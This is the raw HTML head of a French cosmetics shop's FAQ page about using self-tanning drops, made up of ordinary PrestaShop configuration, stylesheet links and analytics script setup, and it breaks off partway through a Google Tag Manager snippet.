

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laboratoires-biarritz.com/fr/faqs/utilisation/comment-utiliser-les-gouttes-autobronzantes-.html
body_size: 26742
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Comment utiliser les Gouttes Autobronzantes ?</title>
  
    
  
  

  <meta name="description" content="Les Gouttes Autobronzantes ne s’utilisent pas seules, elles doivent toujours être mélangées à un soin pour le corps ou le visage.">
      <meta name="keywords" content="Gouttes Autobronzantes">
            
    
      	                  <link rel="alternate" href="https://www.laboratoires-biarritz.com/fr/faqs/utilisation/comment-utiliser-les-gouttes-autobronzantes-.html?category=utilisation&amp;question=comment-utiliser-les-gouttes-autobronzantes-&amp;module=faqs" hreflang="fr-FR">
                  	                  <link rel="alternate" href="https://www.laboratoires-biarritz.com/en/faqs/use/how-do-you-use-self-tanning-drops.html?category=utilisation&amp;question=comment-utiliser-les-gouttes-autobronzantes-&amp;module=faqs" hreflang="en-US">
                  	                  <link rel="alternate" href="https://www.laboratoires-biarritz.com/de/faqs/anwendung/wie-verwende-ich-die-selbstbraeunungstropfen.html?category=utilisation&amp;question=comment-utiliser-les-gouttes-autobronzantes-&amp;module=faqs" hreflang="de-DE">
                    

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Laboratoires de Biarritz",
    "url" : "https://www.laboratoires-biarritz.com/fr/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.laboratoires-biarritz.com/img/logo-1713517602.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.laboratoires-biarritz.com/fr/",
      "name": "Laboratoires de Biarritz"
    },
    "name": "Comment utiliser les Gouttes Autobronzantes ?",
    "url":  "https://www.laboratoires-biarritz.com/fr/faqs/utilisation/comment-utiliser-les-gouttes-autobronzantes-.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://www.laboratoires-biarritz.com/fr/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "FAQ",
              "item": "https://www.laboratoires-biarritz.com/fr/faqs/"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Utilisation",
              "item": "https://www.laboratoires-biarritz.com/fr/faqs/utilisation.html"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "Comment utiliser les gouttes autobronzantes ?",
              "item": ""
              }            ]
          }
  </script>
  

  

  
    
  

  
    <meta property="og:title" content="Comment utiliser les Gouttes Autobronzantes ?" />
    <meta property="og:description" content="Les Gouttes Autobronzantes ne s’utilisent pas seules, elles doivent toujours être mélangées à un soin pour le corps ou le visage." />
    <meta property="og:url" content="https://www.laboratoires-biarritz.com/fr/faqs/utilisation/comment-utiliser-les-gouttes-autobronzantes-.html" />
    <meta property="og:site_name" content="Laboratoires de Biarritz" />
    <meta property="og:type" content="website" />  



    <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0" />



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.laboratoires-biarritz.com/img/favicon.ico?1714660286">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.laboratoires-biarritz.com/img/favicon.ico?1714660286">



  



  	 

  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.laboratoires-biarritz.com\/fr\/module\/pm_advancedsearch4\/advancedsearch4";
        var AdvancedEmailGuardStatic = {"settings":{"recaptchaEnabled":true,"recaptchaType":"recaptcha_v3","recaptchaKey":"6LfdubYZAAAAAFah5aBe1CpaDmPPCVsMTOCnEDAg","recaptchaPosition":"bottomright","recaptchaLanguage":"shop","recaptchaForms":[{"name":"contact_us","align":"indent","indent":3,"size":"normal"},{"name":"register","align":"center","indent":1,"size":"normal"},{"name":"checkout","align":"center","indent":1,"size":"normal"}]},"trans":{"emailValidation":"Adresse email interdite, veuillez utiliser une autre adresse email.","messageValidation":"Message interdit, veuillez utiliser un autre message.","recaptchaValidation":"La validation de reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer.","recaptchaError":" Une erreur est survenue, veuillez r\u00e9essayer."},"context":{"shopVersion":"1.7.8.5","languageCode":"fr","feedbackType":null,"opcEnabled":false}};
        var Chronopost = {"ajax_endpoint":"https:\/\/www.laboratoires-biarritz.com\/fr\/module\/chronopost\/ajax?ajax=1"};
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var applePayIdCart = null;
        var applePayMerchantSessionAjaxURL = "https:\/\/www.laboratoires-biarritz.com\/fr\/module\/payplug\/dispatcher";
        var applePayPaymentAjaxURL = "https:\/\/www.laboratoires-biarritz.com\/fr\/module\/payplug\/validation";
        var applePayPaymentRequestAjaxURL = "https:\/\/www.laboratoires-biarritz.com\/fr\/module\/payplug\/applepaypaymentrequest";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var integratedPaymentError = "Paiement refus\u00e9, veuillez r\u00e9essayer.";
        var iqitfdc_from = 49;
        var iqitmegamenu = {"sticky":true,"mobileType":"push","containerSelector":"#wrapper .container"};
        var is_sandbox_mode = false;
        var is_store_selction = false;
        var klCustomer = null;
        var module_name = "payplug";
        var ohnewsletter_ajax_link = "https:\/\/www.laboratoires-biarritz.com\/fr\/module\/oh_emailsubscription\/ajax?rand=1769908636";
        var ohnewsletter_secure_key = "c4af87562001ea43d3530d1215d0e145";
        var paygreen_cron_rate = 1000;
        var paygreen_cron_url = "https:\/\/www.laboratoires-biarritz.com\/fr\/module\/pgimpact\/front?pgaction=front.cron.run";
        var payplug_ajax_url = "https:\/\/www.laboratoires-biarritz.com\/fr\/module\/payplug\/ajax";
        var payplug_transaction_error_message = "    <div class=\"payplugMsg_wrapper\">\n                                    <p  class=\"payplugMsg_error\" >La transaction n&#039;a pas pu aboutir, et votre carte n&#039;a pas \u00e9t\u00e9 d\u00e9bit\u00e9e.<\/p>\n                                        <button type=\"button\" class=\"payplugMsg_button\" name=\"card_deleted\">Ok<\/button>\n        \n            <\/div>\n";
        var placeholder_label = "Start typing here";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"92","id_customer":"0","date_from":"2017-11-28 00:00:00","date_to":"2030-12-31 09:59:00","description":"Livraison Offerte en France M\u00e9tropolitaine pour votre premi\u00e8re commande1","quantity":"10451","quantity_per_user":"1","priority":"1","partial_use":"0","code":"BIENVENUE","minimum_amount":"0.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"1","carrier_restriction":"1","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_exclude_special":"0","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2015-04-02 14:27:30","date_upd":"2026-02-01 00:26:15","id_lang":"1","name":"Livraison Offerte en France M\u00e9tropolitaine pour votre premi\u00e8re commande avec le code BIENVENUE","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"FR","iso_code":"fr","locale":"fr-FR","language_code":"fr-FR","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Comment utiliser les Gouttes Autobronzantes ?","description":"Les Gouttes Autobronzantes ne s\u2019utilisent pas seules, elles doivent toujours \u00eatre m\u00e9lang\u00e9es \u00e0 un soin pour le corps ou le visage.","keywords":"Gouttes Autobronzantes","robots":"index"},"page_name":"module-faqs-display","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-module-faqs-display":true,"tax-display-enabled":true,"has_top-banner":true},"admin_notifications":[]},"shop":{"name":"Laboratoires de Biarritz","logo":"https:\/\/www.laboratoires-biarritz.com\/img\/logo-1713517602.jpg","stores_icon":"https:\/\/www.laboratoires-biarritz.com\/img\/le-laboratoire-de-biarritz-1395138632.gif","favicon":"https:\/\/www.laboratoires-biarritz.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.laboratoires-biarritz.com\/","current_url":"https:\/\/www.laboratoires-biarritz.com\/fr\/faqs\/utilisation\/comment-utiliser-les-gouttes-autobronzantes-.html","shop_domain_url":"https:\/\/www.laboratoires-biarritz.com","img_ps_url":"https:\/\/www.laboratoires-biarritz.com\/img\/","img_cat_url":"https:\/\/www.laboratoires-biarritz.com\/img\/c\/","img_lang_url":"https:\/\/www.laboratoires-biarritz.com\/img\/l\/","img_prod_url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/","img_manu_url":"https:\/\/www.laboratoires-biarritz.com\/img\/m\/","img_sup_url":"https:\/\/www.laboratoires-biarritz.com\/img\/su\/","img_ship_url":"https:\/\/www.laboratoires-biarritz.com\/img\/s\/","img_store_url":"https:\/\/www.laboratoires-biarritz.com\/img\/st\/","img_col_url":"https:\/\/www.laboratoires-biarritz.com\/img\/co\/","img_url":"https:\/\/www.laboratoires-biarritz.com\/themes\/ldb\/assets\/img\/","css_url":"https:\/\/www.laboratoires-biarritz.com\/themes\/ldb\/assets\/css\/","js_url":"https:\/\/www.laboratoires-biarritz.com\/themes\/ldb\/assets\/js\/","pic_url":"https:\/\/www.laboratoires-biarritz.com\/upload\/","pages":{"address":"https:\/\/www.laboratoires-biarritz.com\/fr\/adresse","addresses":"https:\/\/www.laboratoires-biarritz.com\/fr\/adresses","authentication":"https:\/\/www.laboratoires-biarritz.com\/fr\/authentification","cart":"https:\/\/www.laboratoires-biarritz.com\/fr\/panier","category":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=category","cms":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.laboratoires-biarritz.com\/fr\/contactez-nous","discount":"https:\/\/www.laboratoires-biarritz.com\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.laboratoires-biarritz.com\/fr\/suivi-commande-invite","history":"https:\/\/www.laboratoires-biarritz.com\/fr\/historique-des-commandes","identity":"https:\/\/www.laboratoires-biarritz.com\/fr\/identite","index":"https:\/\/www.laboratoires-biarritz.com\/fr\/","my_account":"https:\/\/www.laboratoires-biarritz.com\/fr\/mon-compte","order_confirmation":"https:\/\/www.laboratoires-biarritz.com\/fr\/confirmation-commande","order_detail":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.laboratoires-biarritz.com\/fr\/details-de-la-commande","order":"https:\/\/www.laboratoires-biarritz.com\/fr\/commande","order_return":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.laboratoires-biarritz.com\/fr\/avoirs","pagenotfound":"https:\/\/www.laboratoires-biarritz.com\/fr\/page-non-trouvee","password":"https:\/\/www.laboratoires-biarritz.com\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.laboratoires-biarritz.com\/fr\/promotions","product":"https:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=product","search":"https:\/\/www.laboratoires-biarritz.com\/fr\/recherche","sitemap":"https:\/\/www.laboratoires-biarritz.com\/fr\/plan-du-site","stores":"https:\/\/www.laboratoires-biarritz.com\/fr\/points-de-vente","supplier":"https:\/\/www.laboratoires-biarritz.com\/fr\/fournisseurs","register":"https:\/\/www.laboratoires-biarritz.com\/fr\/authentification?create_account=1","order_login":"https:\/\/www.laboratoires-biarritz.com\/fr\/commande?login=1"},"alternative_langs":{"fr-FR":"https:\/\/www.laboratoires-biarritz.com\/fr\/faqs\/utilisation\/comment-utiliser-les-gouttes-autobronzantes-.html?category=utilisation&question=comment-utiliser-les-gouttes-autobronzantes-&module=faqs","en-US":"https:\/\/www.laboratoires-biarritz.com\/en\/faqs\/use\/how-do-you-use-self-tanning-drops.html?category=utilisation&question=comment-utiliser-les-gouttes-autobronzantes-&module=faqs","de-DE":"https:\/\/www.laboratoires-biarritz.com\/de\/faqs\/anwendung\/wie-verwende-ich-die-selbstbraeunungstropfen.html?category=utilisation&question=comment-utiliser-les-gouttes-autobronzantes-&module=faqs"},"theme_assets":"\/themes\/ldb\/assets\/","actions":{"logout":"https:\/\/www.laboratoires-biarritz.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_small":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-cart_small.jpg","width":40,"height":40},"small_default":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-small_default.jpg","width":85,"height":85},"cart_default":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-cart_default.jpg","width":91,"height":91},"cart_medium":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-cart_medium.jpg","width":105,"height":105},"medium_default":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-medium_default.jpg","width":300,"height":300},"home_default":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-home_default.jpg","width":383,"height":383},"large_default":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-large_default.jpg","width":817,"height":817},"home_default_large":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-home_default_large.jpg","width":860,"height":860},"huge_default":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-huge_default.jpg","width":1200,"height":1200},"zoom_default":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-zoom_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-cart_small.jpg","width":40,"height":40},"medium":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-home_default.jpg","width":383,"height":383},"large":{"url":"https:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-zoom_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.laboratoires-biarritz.com\/fr\/"},{"title":"FAQ","url":"https:\/\/www.laboratoires-biarritz.com\/fr\/faqs\/"},{"title":"Utilisation","url":"https:\/\/www.laboratoires-biarritz.com\/fr\/faqs\/utilisation.html"},{"title":"Comment utiliser les gouttes autobronzantes ?","url":""}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769908636,"static_token":"e60f2ebd171584a4a78a9e6e57d99ccd","token":"fe99524fb37d05574e90fa58258b07ff","debug":false,"modules":{"oh_topmessage":null}};
        var search_url = "https:\/\/www.laboratoires-biarritz.com\/fr\/find-product";
      </script>
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/pgimpact/views/css/global-frontoffice.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/creativeelements/views/css/frontend.min.css?v=2.5.11" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/creativeelements/views/css/ce/2170101.css?v=1713517120" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.11" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=2.5.11" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/creativeelements/views/css/ce/1-global.css?v=1679671268" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/netreviews/views/css/avisverifies-template1.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/nkmcustomerfile//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/powerfulformgenerator/views/css/contact-form-1.7.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/advancedemailguard/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/storelocator/views/css/easy-autocomplete.min.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/storelocator/views/css/stores.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/pstglossary/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/pstglossary/views/css/tooltipster.bundle.min.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/pstglossary/views/css/settings-1695828349.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/payplug/views//css/front-v4.14.2.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/ets_onepagecheckout/views/css/buy_now.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_topmessage/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/ldb_home_reviews/views/css/style.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/faqs/views/css/myprestamodules_font.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/faqs/views/css/footer.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/faqs/views/css/faq.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/faqs/views/css/faqs_form.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/faqs/views/css/codemirror_custom.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/ps_legalcompliance/views/css/aeuc_front.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/iqitfreedeliverycount/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/iqitfreedeliverycount/views/css/custom_s_1.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_ldb_imageslider/views/css/oh_imageslider.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/giftcard/views/css/giftcard.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/ldb_shoppingcart/ldb_shoppingcart.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_emailsubscription/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/quantitylimit/views/css/sweetalert2.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/js/jquery/ui/themes/base/jquery.ui.core.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/themes/ldb/modules/pm_advancedsearch4/views/css/pm_advancedsearch4-17.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/pm_advancedsearch4/views/css/pm_advancedsearch4_dynamic.css" media="all">
		<link rel="stylesheet" href="https://www.laboratoires-biarritz.com/modules/pm_advancedsearch4/views/css/selectize/selectize.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.11","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"}},"post":{"id":0,"title":"TODO","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <script type="text/javascript">
//<![CDATA[
	var error_label = "Erreur";
    var page_name = "module-faqs-display";
	var is_swal = parseInt("1");
	var ps_version = parseInt("1.7.8.5");
	var isPs17 = parseInt("1");
//]]>
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD4zB1Lii7ZmeuptVOD2IhqCjl0n-QpqIk&region=FR"></script>
<script type="text/javascript">
    // <![CDATA[
    var map;
    var infoWindow;
    var markers = [];
    var maxDate = "2026-03-00";
    var calYear = parseInt("2026");
    var prevNav = '<i class="material-icons">keyboard_arrow_left</i>';
    var nextNav = '<i class="material-icons">keyboard_arrow_right</i>';
    var locationSelect = document.getElementById('locationSelect');
    var defaultLat = '46.2276';
    var defaultLong = '2.2137';
    var default_store = '1';
    var sl_carrier = '613';
    var defaultZoom = 10;
    var hasStoreIcon = '1';
    var distance_unit = 'km';
    var img_store_dir = '/img/st/';
    var img_ps_dir = 'https://www.laboratoires-biarritz.com/img/';
    var searchUrl = 'https://www.laboratoires-biarritz.com/fr/storefinder';
    var logo_store = 'le-laboratoire-de-biarritz-1395138632.gif';
    var autolocateUser = 1;
    var CurrentUrl = 'www.laboratoires-biarritz.com/fr/faqs/utilisation/comment-utiliser-les-gouttes-autobronzantes-.html';
    CurrentUrl = location.search.split('goforstore=')[1];
    var search_link = "https://www.laboratoires-biarritz.com/fr/recherche";
    var FMESL_STORE_EMAIL = parseInt("0");
    var FMESL_STORE_FAX = parseInt("0");
    var FMESL_STORE_NOTE = parseInt("0");
    var FMESL_STORE_GLOBAL_ICON = parseInt("0");
    var FMESL_LAYOUT_THEME = parseInt("1");
    var FMESL_MAP_LINK = parseInt("1");
    var FMESL_PICKUP_STORE = parseInt("0");
    var FMESL_PICKUP_DATE = parseInt("0");
    var st_page = "display";
    var locale = "fr";
    var preselectedPickupTime = "";
    var preselectedPickupDate = "";

    // multilingual labels
    var translation_1 = 'No stores were found. Please try selecting a wider radius.';
    var translation_2 = 'store found -- see details:';
    var translation_3 = 'stores found -- view all results:';
    var translation_4 = 'Phone:';
    var translation_5 = 'S’y rendre';
    var translation_6 = 'Not found';
    var translation_7 = 'Ouvert';
    var translation_8 = 'Fermé';
    var translation_9 = 'Fermer à';
    var translation_10 = 'Ouvert à';
    var translation_11 = 'Ouvrir avec Google maps';
    var translation_01 = 'Unable to find your location';
    var translation_02 = 'Permission denied';
    var translation_03 = 'Your location unknown';
    var translation_04 = 'Timeout error';
    var translation_05 = 'Location detection not supported in browser';
    var translation_06 = 'Point de vente';
    var translation_07 = 'Vous êtes à proximité de ce lieu';
    var translation_store_sel = 'Select Store';
    var available_date_label = 'Available Dates';
    var disabled_date_label = 'Unavailable Dates';
    var invalid_pickupdate_label = 'Please enter a valid date.';
    var invalid_pickuptime_label = 'Please enter a valid time.';
    var store_page_error_label = 'Please select a pickup store.';
    //]]>
</script>
<script type="text/javascript">
    var pstg_txt_loading = "Chargement...";
    var pstg_use_popup = 0;
    var pstg_process_repeats = 1;
    var pstg_no_popup_tooltip = 0;
    var pstg_search_with_js = 1;
    var pstg_id_lang = 1;
    var pstg_tooltip_clickable = 0;
    var pstg_excluded_tags = [];
</script><script type='text/javascript'>
  window.CRISP_PLUGIN_URL = "https://plugins.crisp.chat/urn:crisp.im:prestashop:0";
  window.CRISP_WEBSITE_ID = "811ebe6c-20d3-4000-9da3-afe1066c50bf";

  if ("" !== "1") {
    if ("" === "1") {
      CRISP_CUSTOMER = {
        id:  null,
        logged_in: true,
        full_name: " ",
        email: ""
      }
    }

      }
</script>

    <script>
        window.dataLayer = window.dataLayer || [];

        setTimeout(function() {
            if (typeof prestashop !== 'undefined') {

                prestashop.on(
                    'updateCart',
                    function (event) {
                        let data = {
                            action: "cart-change",
                        };

                        if (event.reason.linkAction) {
                            data.linkAction = event.reason.linkAction;
                        }

                        data.id_product = event.resp.id_product;
                        data.id_product_attribute = event.resp.id_product_attribute;

                        $.ajax({
                             type: "POST",
                             headers: { "cache-control": "no-cache" },
                             url: "https://www.laboratoires-biarritz.com/fr/module/servergtm/ajax",
                             async: true,
                             dataType: "script",
                             data: data,
                             success: function(dataLayer) {
                                 //window.dataLayer.push({ecommerce: null });
                                 //window.dataLayer.push(dataLayer);
                             },
                             error: function(XMLHttpRequest, textStatus, errorThrown) {

                             }
                         });
                    }
                );
            }
        }, 1000);
    </script>

    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
